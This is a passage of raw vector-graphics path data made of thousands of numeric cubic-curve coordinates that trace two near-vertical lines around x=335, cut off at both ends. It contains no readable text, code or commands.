335.697 88.1649 335.697 88.141C335.697 88.117 335.697 88.0931 335.697 88.0691C335.697 88.0452 335.697 88.0212 335.697 87.9973C335.697 87.9733 335.697 87.9493 335.697 87.9254C335.697 87.9014 335.697 87.8774 335.697 87.8534C335.697 87.8294 335.697 87.8054 335.697 87.7814C335.697 87.7574 335.697 87.7334 335.697 87.7094C335.697 87.6853 335.697 87.6613 335.697 87.6373C335.697 87.6132 335.697 87.5892 335.697 87.5651C335.697 87.5411 335.697 87.517 335.697 87.493C335.697 87.4689 335.697 87.4448 335.697 87.4207C335.697 87.3967 335.697 87.3726 335.697 87.3485C335.697 87.3244 335.697 87.3003 335.697 87.2762C335.697 87.2521 335.697 87.2279 335.697 87.2038C335.697 87.1797 335.697 87.1555 335.697 87.1314C335.697 87.1073 335.697 87.0831 335.697 87.059C335.697 87.0348 335.697 87.0106 335.697 86.9865C335.697 86.9623 335.697 86.9381 335.697 86.9139C335.697 86.8897 335.697 86.8655 335.697 86.8413C335.697 86.8171 335.697 86.7929 335.697 86.7687C335.697 86.7445 335.697 86.7203 335.697 86.696C335.697 86.6718 335.697 86.6476 335.697 86.6233C335.697 86.5991 335.697 86.5748 335.697 86.5506C335.697 86.5263 335.697 86.502 335.697 86.4778C335.697 86.4535 335.697 86.4292 335.697 86.4049C335.697 86.3806 335.697 86.3563 335.697 86.332C335.697 86.3077 335.697 86.2834 335.697 86.2591C335.697 86.2348 335.697 86.2104 335.697 86.1861C335.697 86.1618 335.697 86.1374 335.697 86.1131C335.697 86.0887 335.697 86.0644 335.697 86.04C335.697 86.0156 335.697 85.9913 335.697 85.9669C335.697 85.9425 335.697 85.9181 335.697 85.8937C335.697 85.8693 335.697 85.8449 335.697 85.8205C335.697 85.7961 335.697 85.7717 335.697 85.7473C335.697 85.7229 335.697 85.6984 335.697 85.674C335.697 85.6496 335.697 85.6251 335.697 85.6007C335.697 85.5762 335.697 85.5517 335.697 85.5273C335.697 85.5028 335.697 85.4783 335.697 85.4539C335.697 85.4294 335.697 85.4049 335.697 85.3804C335.697 85.3559 335.697 85.3314 335.697 85.3069C335.697 85.2824 335.697 85.2578 335.697 85.2333C335.697 85.2088 335.697 85.1843 335.697 85.1597C335.697 85.1352 335.697 85.1106 335.697 85.0861C335.697 85.0615 335.697 85.037 335.697 85.0124C335.697 84.9878 335.697 84.9632 335.697 84.9387C335.697 84.9141 335.697 84.8895 335.697 84.8649C335.697 84.8403 335.697 84.8157 335.697 84.7911C335.697 84.7665 335.697 84.7418 335.697 84.7172C335.697 84.6926 335.697 84.6679 335.697 84.6433C335.697 84.6187 335.697 84.594 335.697 84.5694C335.697 84.5447 335.697 84.52 335.697 84.4954C335.697 84.4707 335.697 84.446 335.697 84.4213C335.697 84.3966 335.697 84.3719 335.697 84.3472C335.697 84.3225 335.697 84.2978 335.697 84.2731C335.697 84.2484 335.697 84.2237 335.697 84.199C335.697 84.1742 335.697 84.1495 335.697 84.1247C335.697 84.1 335.697 84.0752 335.697 84.0505C335.697 84.0257 335.697 84.001 335.697 83.9762C335.697 83.9514 335.697 83.9266 335.697 83.9019C335.697 83.8771 335.697 83.8523 335.697 83.8275C335.697 83.8027 335.697 83.7779 335.697 83.753C335.697 83.7282 335.697 83.7034 335.697 83.6786C335.697 83.6537 335.697 83.6289 335.697 83.6041C335.697 83.5792 335.697 83.5544 335.697 83.5295C335.697 83.5046 335.697 83.4798 335.697 83.4549C335.697 83.43 335.697 83.4051 335.697 83.3803C335.697 83.3554 335.697 83.3305 335.697 83.3056C335.697 83.2807 335.697 83.2558 335.697 83.2308C335.697 83.2059 335.697 83.181 335.697 83.1561C335.697 83.1311 335.697 83.1062 335.697 83.0813C335.697 83.0563 335.697 83.0314 335.697 83.0064C335.697 82.9814 335.697 82.9565 335.697 82.9315C335.697 82.9065 335.697 82.8815 335.697 82.8566C335.697 82.8316 335.697 82.8066 335.697 82.7816C335.697 82.7566 335.697 82.7316 335.697 82.7065C335.697 82.6815 335.697 82.6565 335.697 82.6315C335.697 82.6064 335.697 82.5814 335.697 82.5563C335.697 82.5313 335.697 82.5063 335.697 82.4812C335.697 82.4561 335.697 82.4311 335.697 82.406C335.697 82.3809 335.697 82.3558 335.697 82.3307C335.697 82.3057 335.697 82.2806 335.697 82.2555C335.697 82.2304 335.697 82.2052 335.697 82.1801C335.697 82.155 335.697 82.1299 335.697 82.1048C335.697 82.0796 335.697 82.0545 335.697 82.0293C335.697 82.0042 335.697 81.9791 335.697 81.9539C335.697 81.9287 335.697 81.9036 335.697 81.8784C335.697 81.8532 335.697 81.828 335.697 81.8029C335.697 81.7777 335.697 81.7525 335.697 81.7273C335.697 81.7021 335.697 81.6769 335.697 81.6516C335.697 81.6264 335.697 81.6012 335.697 81.576C335.697 81.5507 335.697 81.5255 335.697 81.5003C335.697 81.475 335.697 81.4498 335.697 81.4245C335.697 81.3993 335.697 81.374 335.697 81.3487C335.697 81.3234 335.697 81.2982 335.697 81.2729C335.697 81.2476 335.697 81.2223 335.697 81.197C335.697 81.1717 335.697 81.1464 335.697 81.1211C335.697 81.0958 335.697 81.0704 335.697 81.0451C335.697 81.0198 335.697 80.9945 335.697 80.9691C335.697 80.9438 335.697 80.9184 335.697 80.8931C335.697 80.8677 335.697 80.8423 335.697 80.817C335.697 80.7916 335.697 80.7662 335.697 80.7408C335.697 80.7155 335.697 80.6901 335.697 80.6647C335.697 80.6393 335.697 80.6139 335.697 80.5885C335.697 80.563 335.697 80.5376 335.697 80.5122C335.697 80.4868 335.697 80.4613 335.697 80.4359C335.697 80.4105 335.697 80.385 335.697 80.3596C335.697 80.3341 335.697 80.3086 335.697 80.2832C335.697 80.2577 335.697 80.2322 335.697 80.2068C335.697 80.1813 335.697 80.1558 335.697 80.1303C335.697 80.1048 335.697 80.0793 335.697 80.0538C335.697 80.0283 335.697 80.0028 335.697 79.9772C335.697 79.9517 335.697 79.9262 335.697 79.9006C335.697 79.8751 335.697 79.8496 335.697 79.824C335.697 79.7985 335.697 79.7729 335.697 79.7473C335.697 79.7218 335.697 79.6962 335.697 79.6706C335.697 79.645 335.697 79.6195 335.697 79.5939C335.697 79.5683 335.697 79.5427 335.697 79.5171C335.697 79.4915 335.697 79.4658 335.697 79.4402C335.697 79.4146 335.697 79.389 335.697 79.3633C335.697 79.3377 335.697 79.3121 335.697 79.2864C335.697 79.2608 335.697 79.2351 335.697 79.2095C335.697 79.1838 335.697 79.1581 335.697 79.1325C335.697 79.1068 335.697 79.0811 335.697 79.0554C335.697 79.0297 335.697 79.004 335.697 78.9783C335.697 78.9526 335.697 78.9269 335.697 78.9012C335.697 78.8755 335.697 78.8498 335.697 78.824C335.697 78.7983 335.697 78.7726 335.697 78.7468C335.697 78.7211 335.697 78.6953 335.697 78.6696C335.697 78.6438 335.697 78.618 335.697 78.5923C335.697 78.5665 335.697 78.5407 335.697 78.5149C335.697 78.4892 335.697 78.4634 335.697 78.4376C335.697 78.4118 335.697 78.386 335.697 78.3601C335.697 78.3343 335.697 78.3085 335.697 78.2827C335.697 78.2569 335.697 78.231 335.697 78.2052C335.697 78.1794 335.697 78.1535 335.697 78.1277C335.697 78.1018 335.697 78.0759 335.697 78.0501C335.697 78.0242 335.697 77.9983 335.697 77.9725C335.697 77.9466 335.697 77.9207 335.697 77.8948C335.697 77.8689 335.697 77.843 335.697 77.8171C335.697 77.7912 335.697 77.7653 335.697 77.7393C335.697 77.7134 335.697 77.6875 335.697 77.6616C335.697 77.6356 335.697 77.6097 335.697 77.5837C335.697 77.5578 335.697 77.5318 335.697 77.5059C335.697 77.4799 335.697 77.4539 335.697 77.428C335.697 77.402 335.697 77.376 335.697 77.35C335.697 77.324 335.697 77.298 335.697 77.272C335.697 77.246 335.697 77.22 335.697 77.194C335.697 77.168 335.697 77.142 335.697 77.1159C335.697 77.0899 335.697 77.0639 335.697 77.0378C335.697 77.0118 335.697 76.9857 335.697 76.9597C335.697 76.9336 335.697 76.9076 335.697 76.8815C335.697 76.8554 335.697 76.8294 335.697 76.8033C335.697 76.7772 335.697 76.7511 335.697 76.725C335.697 76.6989 335.697 76.6728 335.697 76.6467C335.697 76.6206 335.697 76.5945 335.697 76.5683C335.697 76.5422 335.697 76.5161 335.697 76.49C335.697 76.4638 335.697 76.4377 335.697 76.4115C335.697 76.3854 335.697 76.3592 335.697 76.3331C335.697 76.3069 335.697 76.2807 335.697 76.2546C335.697 76.2284 335.697 76.2022 335.697 76.176C335.697 76.1498 335.697 76.1236 335.697 76.0974C335.697 76.0712 335.697 76.045 335.697 76.0188C335.697 75.9926 335.697 75.9663 335.697 75.9401C335.697 75.9139 335.697 75.8876 335.697 75.8614C335.697 75.8352 335.697 75.8089 335.697 75.7827C335.697 75.7564 335.697 75.7301 335.697 75.7039C335.697 75.6776 335.697 75.6513 335.697 75.625C335.697 75.5988 335.697 75.5725 335.697 75.5462C335.697 75.5199 335.697 75.4936 335.697 75.4673C335.697 75.441 335.697 75.4146 335.697 75.3883C335.697 75.362 335.697 75.3357 335.697 75.3093C335.697 75.283 335.697 75.2566 335.697 75.2303C335.697 75.204 335.697 75.1776 335.697 75.1512C335.697 75.1249 335.697 75.0985 335.697 75.0721C335.697 75.0458 335.697 75.0194 335.697 74.993C335.697 74.9666 335.697 74.9402 335.697 74.9138C335.697 74.8874 335.697 74.861 335.697 74.8346C335.697 74.8082 335.697 74.7817 335.697 74.7553C335.697 74.7289 335.697 74.7024 335.697 74.676C335.697 74.6496 335.697 74.6231 335.697 74.5967C335.697 74.5702 335.697 74.5437 335.697 74.5173C335.697 74.4908 335.697 74.4643 335.697 74.4379C335.697 74.4114 335.697 74.3849 335.697 74.3584C335.697 74.3319 335.697 74.3054 335.697 74.2789C335.697 74.2524 335.697 74.2259 335.697 74.1994C335.697 74.1728 335.697 74.1463 335.697 74.1198C335.697 74.0932 335.697 74.0667 335.697 74.0402C335.697 74.0136 335.697 73.9871 335.697 73.9605C335.697 73.9339 335.697 73.9074 335.697 73.8808C335.697 73.8542 335.697 73.8276 335.697 73.8011C335.697 73.7745 335.697 73.7479 335.697 73.7213C335.697 73.6947 335.697 73.6681 335.697 73.6415C335.697 73.6149 335.697 73.5882 335.697 73.5616C335.697 73.535 335.697 73.5084 335.697 73.4817C335.697 73.4551 335.697 73.4285 335.697 73.4018C335.697 73.3752 335.697 73.3485 335.697 73.3218C335.697 73.2952 335.697 73.2685 335.697 73.2418C335.697 73.2151 335.697 73.1885 335.697 73.1618C335.697 73.1351 335.697 73.1084 335.697 73.0817C335.697 73.055 335.697 73.0283 335.697 73.0016C335.697 72.9749 335.697 72.9481 335.697 72.9214C335.697 72.8947 335.697 72.8679 335.697 72.8412C335.697 72.8145 335.697 72.7877 335.697 72.761C335.697 72.7342 335.697 72.7074 335.697 72.6807C335.697 72.6539 335.697 72.6271 335.697 72.6004C335.697 72.5736 335.697 72.5468 335.697 72.52C335.697 72.4932 335.697 72.4664 335.697 72.4396C335.697 72.4128 335.697 72.386 335.697 72.3592C335.697 72.3324 335.697 72.3055 335.697 72.2787C335.697 72.2519 335.697 72.225 335.697 72.1982C335.697 72.1714 335.697 72.1445 335.697 72.1177C335.697 72.0908 335.697 72.0639 335.697 72.0371C335.697 72.0102 335.697 71.9833 335.697 71.9564C335.697 71.9296 335.697 71.9027 335.697 71.8758C335.697 71.8489 335.697 71.822 335.697 71.7951C335.697 71.7682 335.697 71.7413 335.697 71.7143C335.697 71.6874 335.697 71.6605 335.697 71.6336C335.697 71.6066 335.697 71.5797 335.697 71.5527C335.697 71.5258 335.697 71.4988 335.697 71.4719C335.697 71.4449 335.697 71.418 335.697 71.391C335.697 71.364 335.697 71.3371 335.697 71.3101C335.697 71.2831 335.697 71.2561 335.697 71.2291C335.697 71.2021 335.697 71.1751 335.697 71.1481C335.697 71.1211 335.697 71.0941 335.697 71.067C335.697 71.04 335.697 71.013 335.697 70.986C335.697 70.9589 335.697 70.9319 335.697 70.9048C335.697 70.8778 335.697 70.8507 335.697 70.8237C335.697 70.7966 335.697 70.7696 335.697 70.7425C335.697 70.7154 335.697 70.6883 335.697 70.6613C335.697 70.6342 335.697 70.6071 335.697 70.58C335.697 70.5529 335.697 70.5258 335.697 70.4987C335.697 70.4716 335.697 70.4445 335.697 70.4173C335.697 70.3902 335.697 70.3631 335.697 70.3359C335.697 70.3088 335.697 70.2817 335.697 70.2545C335.697 70.2274 335.697 70.2002 335.697 70.1731C335.697 70.1459 335.697 70.1187 335.697 70.0916C335.697 70.0644 335.697 70.0372 335.697 70.01C335.697 69.9829 335.697 69.9557 335.697 69.9285C335.697 69.9013 335.697 69.8741 335.697 69.8469C335.697 69.8196 335.697 69.7924 335.697 69.7652C335.697 69.738 335.697 69.7108 335.697 69.6835C335.697 69.6563 335.697 69.629 335.697 69.6018C335.697 69.5746 335.697 69.5473 335.697 69.52C335.697 69.4928 335.697 69.4655 335.697 69.4382C335.697 69.411 335.697 69.3837 335.697 69.3564C335.697 69.3291 335.697 69.3018 335.697 69.2745C335.697 69.2472 335.697 69.2199 335.697 69.1926C335.697 69.1653 335.697 69.138 335.697 69.1107C335.697 69.0834 335.697 69.056 335.697 69.0287C335.697 69.0014 335.697 68.974 335.697 68.9467C335.697 68.9193 335.697 68.892 335.697 68.8646C335.697 68.8373 335.697 68.8099 335.697 68.7825C335.697 68.7552 335.697 68.7278 335.697 68.7004C335.697 68.673 335.697 68.6456 335.697 68.6182C335.697 68.5908 335.697 68.5634 335.697 68.536C335.697 68.5086 335.697 68.4812 335.697 68.4538C335.697 68.4264 335.697 68.3989 335.697 68.3715C335.697 68.3441 335.697 68.3166 335.697 68.2892C335.697 68.2618 335.697 68.2343 335.697 68.2068C335.697 68.1794 335.697 68.1519 335.697 68.1245C335.697 68.097 335.697 68.0695 335.697 68.042C335.697 68.0146 335.697 67.9871 335.697 67.9596C335.697 67.9321 335.697 67.9046 335.697 67.8771C335.697 67.8496 335.697 67.8221 335.697 67.7945C335.697 67.767 335.697 67.7395 335.697 67.712C335.697 67.6844 335.697 67.6569 335.697 67.6294C335.697 67.6018 335.697 67.5743 335.697 67.5467C335.697 67.5192 335.697 67.4916 335.697 67.464C335.697 67.4365 335.697 67.4089 335.697 67.3813C335.697 67.3537 335.697 67.3261 335.697 67.2986C335.697 67.271 335.697 67.2434 335.697 67.2158C335.697 67.1882 335.697 67.1606 335.697 67.1329C335.697 67.1053 335.697 67.0777 335.697 67.0501C335.697 67.0224 335.697 66.9948 335.697 66.9672C335.697 66.9395 335.697 66.9119 335.697 66.8842C335.697 66.8566 335.697 66.8289 335.697 66.8013C335.697 66.7736 335.697 66.7459 335.697 66.7183C335.697 66.6906 335.697 66.6629 335.697 66.6352C335.697 66.6075 335.697 66.5798 335.697 66.5521C335.697 66.5244 335.697 66.4967 335.697 66.469C335.697 66.4413 335.697 66.4136 335.697 66.3859C335.697 66.3581 335.697 66.3304 335.697 66.3027C335.697 66.2749 335.697 66.2472 335.697 66.2194C335.697 66.1917 335.697 66.1639 335.697 66.1362C335.697 66.1084 335.697 66.0807 335.697 66.0529C335.697 66.0251 335.697 65.9973 335.697 65.9695C335.697 65.9418 335.697 65.914 335.697 65.8862C335.697 65.8584 335.697 65.8306 335.697 65.8028C335.697 65.775 335.697 65.7472 335.697 65.7193C335.697 65.6915 335.697 65.6637 335.697 65.6359C335.697 65.608 335.697 65.5802 335.697 65.5523C335.697 65.5245 335.697 65.4967 335.697 65.4688C335.697 65.4409 335.697 65.4131 335.697 65.3852C335.697 65.3573 335.697 65.3295 335.697 65.3016C335.697 65.2737 335.697 65.2458 335.697 65.2179C335.697 65.19 335.697 65.1621 335.697 65.1342C335.697 65.1063 335.697 65.0784 335.697 65.0505C335.697 65.0226 335.697 64.9947 335.697 64.9668C335.697 64.9388 335.697 64.9109 335.697 64.883C335.697 64.855 335.697 64.8271 335.697 64.7991C335.697 64.7712 335.697 64.7432 335.697 64.7153C335.697 64.6873 335.697 64.6593 335.697 64.6314C335.697 64.6034 335.697 64.5754 335.697 64.5474C335.697 64.5194 335.697 64.4914 335.697 64.4634C335.697 64.4354 335.697 64.4074 335.697 64.3794C335.697 64.3514 335.697 64.3234 335.697 64.2954C335.697 64.2674 335.697 64.2393 335.697 64.2113C335.697 64.1833 335.697 64.1552 335.697 64.1272C335.697 64.0991 335.697 64.0711 335.697 64.043C335.697 64.015 335.697 63.9869 335.697 63.9589C335.697 63.9308 335.697 63.9027 335.697 63.8746C335.697 63.8466 335.697 63.8185 335.697 63.7904C335.697 63.7623 335.697 63.7342 335.697 63.7061C335.697 63.678 335.697 63.6499 335.697 63.6218C335.697 63.5936 335.697 63.5655 335.697 63.5374C335.697 63.5093 335.697 63.4811 335.697 63.453C335.697 63.4249 335.697 63.3967 335.697 63.3686C335.697 63.3404 335.697 63.3123 335.697 63.2841C335.697 63.2559 335.697 63.2278 335.697 63.1996C335.697 63.1714 335.697 63.1433 335.697 63.1151C335.697 63.0869 335.697 63.0587 335.697 63.0305C335.697 63.0023 335.697 62.9741 335.697 62.9459C335.697 62.9177 335.697 62.8895 335.697 62.8613C335.697 62.833 335.697 62.8048 335.697 62.7766C335.697 62.7483 335.697 62.7201 335.697 62.6919C335.697 62.6636 335.697 62.6354 335.697 62.6071C335.697 62.5789 335.697 62.5506 335.697 62.5223C335.697 62.4941 335.697 62.4658 335.697 62.4375C335.697 62.4093 335.697 62.381 335.697 62.3527C335.697 62.3244 335.697 62.2961 335.697 62.2678C335.697 62.2395 335.697 62.2112 335.697 62.1829C335.697 62.1546 335.697 62.1263 335.697 62.0979C335.697 62.0696 335.697 62.0413 335.697 62.0129C335.697 61.9846 335.697 61.9563 335.697 61.9279C335.697 61.8996 335.697 61.8712 335.697 61.8429C335.697 61.8145 335.697 61.7862 335.697 61.7578C335.697 61.7294 335.697 61.701 335.697 61.6727C335.697 61.6443 335.697 61.6159 335.697 61.5875C335.697 61.5591 335.697 61.5307 335.697 61.5023C335.697 61.4739 335.697 61.4455 335.697 61.4171C335.697 61.3887 335.697 61.3603 335.697 61.3318C335.697 61.3034 335.697 61.275 335.697 61.2465C335.697 61.2181 335.697 61.1897 335.697 61.1612C335.697 61.1328 335.697 61.1043 335.697 61.0759C335.697 61.0474 335.697 61.0189 335.697 60.9905C335.697 60.962 335.697 60.9335 335.697 60.905C335.697 60.8765 335.697 60.8481 335.697 60.8196C335.697 60.7911 335.697 60.7626 335.697 60.7341C335.697 60.7056 335.697 60.677 335.697 60.6485C335.697 60.62 335.697 60.5915 335.697 60.563C335.697 60.5344 335.697 60.5059 335.697 60.4774C335.697 60.4488 335.697 60.4203 335.697 60.3917C335.697 60.3632 335.697 60.3346 335.697 60.3061C335.697 60.2775 335.697 60.2489 335.697 60.2204C335.697 60.1918 335.697 60.1632 335.697 60.1346C335.697 60.1061 335.697 60.0775 335.697 60.0489C335.697 60.0203 335.697 59.9917 335.697 59.9631C335.697 59.9345 335.697 59.9059 335.697 59.8772C335.697 59.8486 335.697 59.82 335.697 59.7914C335.697 59.7627 335.697 59.7341 335.697 59.7055C335.697 59.6768 335.697 59.6482 335.697 59.6195C335.697 59.5909 335.697 59.5622 335.697 59.5336C335.697 59.5049 335.697 59.4762 335.697 59.4476C335.697 59.4189 335.697 59.3902 335.697 59.3615C335.697 59.3328 335.697 59.3041 335.697 59.2755C335.697 59.2468 335.697 59.2181 335.697 59.1894C335.697 59.1606 335.697 59.1319 335.697 59.1032C335.697 59.0745 335.697 59.0458 335.697 59.017C335.697 58.9883 335.697 58.9596 335.697 58.9308C335.697 58.9021 335.697 58.8734 335.697 58.8446C335.697 58.8159 335.697 58.7871 335.697 58.7583C335.697 58.7296 335.697 58.7008 335.697 58.672C335.697 58.6433 335.697 58.6145 335.697 58.5857C335.697 58.5569 335.697 58.5281 335.697 58.4993C335.697 58.4705 335.697 58.4417 335.697 58.4129H334.897C334.897 58.4417 334.897 58.4705 334.897 58.4993C334.897 58.5281 334.897 58.5569 334.897 58.5857C334.897 58.6145 334.897 58.6433 334.897 58.672C334.897 58.7008 334.897 58.7296 334.897 58.7583C334.897 58.7871 334.897 58.8159 334.897 58.8446C334.897 58.8734 334.897 58.9021 334.897 58.9308C334.897 58.9596 334.897 58.9883 334.897 59.017C334.897 59.0458 334.897 59.0745 334.897 59.1032C334.897 59.1319 334.897 59.1606 334.897 59.1894C334.897 59.2181 334.897 59.2468 334.897 59.2755C334.897 59.3041 334.897 59.3328 334.897 59.3615C334.897 59.3902 334.897 59.4189 334.897 59.4476C334.897 59.4762 334.897 59.5049 334.897 59.5336C334.897 59.5622 334.897 59.5909 334.897 59.6195C334.897 59.6482 334.897 59.6768 334.897 59.7055C334.897 59.7341 334.897 59.7627 334.897 59.7914C334.897 59.82 334.897 59.8486 334.897 59.8772C334.897 59.9059 334.897 59.9345 334.897 59.9631C334.897 59.9917 334.897 60.0203 334.897 60.0489C334.897 60.0775 334.897 60.1061 334.897 60.1346C334.897 60.1632 334.897 60.1918 334.897 60.2204C334.897 60.2489 334.897 60.2775 334.897 60.3061C334.897 60.3346 334.897 60.3632 334.897 60.3917C334.897 60.4203 334.897 60.4488 334.897 60.4774C334.897 60.5059 334.897 60.5344 334.897 60.563C334.897 60.5915 334.897 60.62 334.897 60.6485C334.897 60.677 334.897 60.7056 334.897 60.7341C334.897 60.7626 334.897 60.7911 334.897 60.8196C334.897 60.8481 334.897 60.8765 334.897 60.905C334.897 60.9335 334.897 60.962 334.897 60.9905C334.897 61.0189 334.897 61.0474 334.897 61.0759C334.897 61.1043 334.897 61.1328 334.897 61.1612C334.897 61.1897 334.897 61.2181 334.897 61.2465C334.897 61.275 334.897 61.3034 334.897 61.3318C334.897 61.3603 334.897 61.3887 334.897 61.4171C334.897 61.4455 334.897 61.4739 334.897 61.5023C334.897 61.5307 334.897 61.5591 334.897 61.5875C334.897 61.6159 334.897 61.6443 334.897 61.6727C334.897 61.701 334.897 61.7294 334.897 61.7578C334.897 61.7862 334.897 61.8145 334.897 61.8429C334.897 61.8712 334.897 61.8996 334.897 61.9279C334.897 61.9563 334.897 61.9846 334.897 62.0129C334.897 62.0413 334.897 62.0696 334.897 62.0979C334.897 62.1263 334.897 62.1546 334.897 62.1829C334.897 62.2112 334.897 62.2395 334.897 62.2678C334.897 62.2961 334.897 62.3244 334.897 62.3527C334.897 62.381 334.897 62.4093 334.897 62.4375C334.897 62.4658 334.897 62.4941 334.897 62.5223C334.897 62.5506 334.897 62.5789 334.897 62.6071C334.897 62.6354 334.897 62.6636 334.897 62.6919C334.897 62.7201 334.897 62.7483 334.897 62.7766C334.897 62.8048 334.897 62.833 334.897 62.8613C334.897 62.8895 334.897 62.9177 334.897 62.9459C334.897 62.9741 334.897 63.0023 334.897 63.0305C334.897 63.0587 334.897 63.0869 334.897 63.1151C334.897 63.1433 334.897 63.1714 334.897 63.1996C334.897 63.2278 334.897 63.2559 334.897 63.2841C334.897 63.3123 334.897 63.3404 334.897 63.3686C334.897 63.3967 334.897 63.4249 334.897 63.453C334.897 63.4811 334.897 63.5093 334.897 63.5374C334.897 63.5655 334.897 63.5936 334.897 63.6218C334.897 63.6499 334.897 63.678 334.897 63.7061C334.897 63.7342 334.897 63.7623 334.897 63.7904C334.897 63.8185 334.897 63.8466 334.897 63.8746C334.897 63.9027 334.897 63.9308 334.897 63.9589C334.897 63.9869 334.897 64.015 334.897 64.043C334.897 64.0711 334.897 64.0991 334.897 64.1272C334.897 64.1552 334.897 64.1833 334.897 64.2113C334.897 64.2393 334.897 64.2674 334.897 64.2954C334.897 64.3234 334.897 64.3514 334.897 64.3794C334.897 64.4074 334.897 64.4354 334.897 64.4634C334.897 64.4914 334.897 64.5194 334.897 64.5474C334.897 64.5754 334.897 64.6034 334.897 64.6314C334.897 64.6593 334.897 64.6873 334.897 64.7153C334.897 64.7432 334.897 64.7712 334.897 64.7991C334.897 64.8271 334.897 64.855 334.897 64.883C334.897 64.9109 334.897 64.9388 334.897 64.9668C334.897 64.9947 334.897 65.0226 334.897 65.0505C334.897 65.0784 334.897 65.1063 334.897 65.1342C334.897 65.1621 334.897 65.19 334.897 65.2179C334.897 65.2458 334.897 65.2737 334.897 65.3016C334.897 65.3295 334.897 65.3573 334.897 65.3852C334.897 65.4131 334.897 65.4409 334.897 65.4688C334.897 65.4967 334.897 65.5245 334.897 65.5523C334.897 65.5802 334.897 65.608 334.897 65.6359C334.897 65.6637 334.897 65.6915 334.897 65.7193C334.897 65.7472 334.897 65.775 334.897 65.8028C334.897 65.8306 334.897 65.8584 334.897 65.8862C334.897 65.914 334.897 65.9418 334.897 65.9695C334.897 65.9973 334.897 66.0251 334.897 66.0529C334.897 66.0807 334.897 66.1084 334.897 66.1362C334.897 66.1639 334.897 66.1917 334.897 66.2194C334.897 66.2472 334.897 66.2749 334.897 66.3027C334.897 66.3304 334.897 66.3581 334.897 66.3859C334.897 66.4136 334.897 66.4413 334.897 66.469C334.897 66.4967 334.897 66.5244 334.897 66.5521C334.897 66.5798 334.897 66.6075 334.897 66.6352C334.897 66.6629 334.897 66.6906 334.897 66.7183C334.897 66.7459 334.897 66.7736 334.897 66.8013C334.897 66.8289 334.897 66.8566 334.897 66.8842C334.897 66.9119 334.897 66.9395 334.897 66.9672C334.897 66.9948 334.897 67.0224 334.897 67.0501C334.897 67.0777 334.897 67.1053 334.897 67.1329C334.897 67.1606 334.897 67.1882 334.897 67.2158C334.897 67.2434 334.897 67.271 334.897 67.2986C334.897 67.3261 334.897 67.3537 334.897 67.3813C334.897 67.4089 334.897 67.4365 334.897 67.464C334.897 67.4916 334.897 67.5192 334.897 67.5467C334.897 67.5743 334.897 67.6018 334.897 67.6294C334.897 67.6569 334.897 67.6844 334.897 67.712C334.897 67.7395 334.897 67.767 334.897 67.7945C334.897 67.8221 334.897 67.8496 334.897 67.8771C334.897 67.9046 334.897 67.9321 334.897 67.9596C334.897 67.9871 334.897 68.0146 334.897 68.042C334.897 68.0695 334.897 68.097 334.897 68.1245C334.897 68.1519 334.897 68.1794 334.897 68.2068C334.897 68.2343 334.897 68.2618 334.897 68.2892C334.897 68.3166 334.897 68.3441 334.897 68.3715C334.897 68.3989 334.897 68.4264 334.897 68.4538C334.897 68.4812 334.897 68.5086 334.897 68.536C334.897 68.5634 334.897 68.5908 334.897 68.6182C334.897 68.6456 334.897 68.673 334.897 68.7004C334.897 68.7278 334.897 68.7552 334.897 68.7825C334.897 68.8099 334.897 68.8373 334.897 68.8646C334.897 68.892 334.897 68.9193 334.897 68.9467C334.897 68.974 334.897 69.0014 334.897 69.0287C334.897 69.056 334.897 69.0834 334.897 69.1107C334.897 69.138 334.897 69.1653 334.897 69.1926C334.897 69.2199 334.897 69.2472 334.897 69.2745C334.897 69.3018 334.897 69.3291 334.897 69.3564C334.897 69.3837 334.897 69.411 334.897 69.4382C334.897 69.4655 334.897 69.4928 334.897 69.52C334.897 69.5473 334.897 69.5746 334.897 69.6018C334.897 69.629 334.897 69.6563 334.897 69.6835C334.897 69.7108 334.897 69.738 334.897 69.7652C334.897 69.7924 334.897 69.8196 334.897 69.8469C334.897 69.8741 334.897 69.9013 334.897 69.9285C334.897 69.9557 334.897 69.9829 334.897 70.01C334.897 70.0372 334.897 70.0644 334.897 70.0916C334.897 70.1187 334.897 70.1459 334.897 70.1731C334.897 70.2002 334.897 70.2274 334.897 70.2545C334.897 70.2817 334.897 70.3088 334.897 70.3359C334.897 70.3631 334.897 70.3902 334.897 70.4173C334.897 70.4445 334.897 70.4716 334.897 70.4987C334.897 70.5258 334.897 70.5529 334.897 70.58C334.897 70.6071 334.897 70.6342 334.897 70.6613C334.897 70.6883 334.897 70.7154 334.897 70.7425C334.897 70.7696 334.897 70.7966 334.897 70.8237C334.897 70.8507 334.897 70.8778 334.897 70.9048C334.897 70.9319 334.897 70.9589 334.897 70.986C334.897 71.013 334.897 71.04 334.897 71.067C334.897 71.0941 334.897 71.1211 334.897 71.1481C334.897 71.1751 334.897 71.2021 334.897 71.2291C334.897 71.2561 334.897 71.2831 334.897 71.3101C334.897 71.3371 334.897 71.364 334.897 71.391C334.897 71.418 334.897 71.4449 334.897 71.4719C334.897 71.4988 334.897 71.5258 334.897 71.5527C334.897 71.5797 334.897 71.6066 334.897 71.6336C334.897 71.6605 334.897 71.6874 334.897 71.7143C334.897 71.7413 334.897 71.7682 334.897 71.7951C334.897 71.822 334.897 71.8489 334.897 71.8758C334.897 71.9027 334.897 71.9296 334.897 71.9564C334.897 71.9833 334.897 72.0102 334.897 72.0371C334.897 72.0639 334.897 72.0908 334.897 72.1177C334.897 72.1445 334.897 72.1714 334.897 72.1982C334.897 72.225 334.897 72.2519 334.897 72.2787C334.897 72.3055 334.897 72.3324 334.897 72.3592C334.897 72.386 334.897 72.4128 334.897 72.4396C334.897 72.4664 334.897 72.4932 334.897 72.52C334.897 72.5468 334.897 72.5736 334.897 72.6004C334.897 72.6271 334.897 72.6539 334.897 72.6807C334.897 72.7074 334.897 72.7342 334.897 72.761C334.897 72.7877 334.897 72.8145 334.897 72.8412C334.897 72.8679 334.897 72.8947 334.897 72.9214C334.897 72.9481 334.897 72.9749 334.897 73.0016C334.897 73.0283 334.897 73.055 334.897 73.0817C334.897 73.1084 334.897 73.1351 334.897 73.1618C334.897 73.1885 334.897 73.2151 334.897 73.2418C334.897 73.2685 334.897 73.2952 334.897 73.3218C334.897 73.3485 334.897 73.3752 334.897 73.4018C334.897 73.4285 334.897 73.4551 334.897 73.4817C334.897 73.5084 334.897 73.535 334.897 73.5616C334.897 73.5882 334.897 73.6149 334.897 73.6415C334.897 73.6681 334.897 73.6947 334.897 73.7213C334.897 73.7479 334.897 73.7745 334.897 73.8011C334.897 73.8276 334.897 73.8542 334.897 73.8808C334.897 73.9074 334.897 73.9339 334.897 73.9605C334.897 